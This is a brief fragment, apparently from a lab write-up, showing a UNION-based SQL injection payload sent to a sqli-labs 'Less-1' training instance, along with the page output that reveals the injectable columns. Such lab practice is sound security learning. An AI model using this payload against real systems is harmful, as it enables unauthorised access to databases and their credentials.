 e95083491ba2f0ce56c8e112d5fb9808.n1.vsgo.cloud:15331/sqlilabs/Less-1/?id=23' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3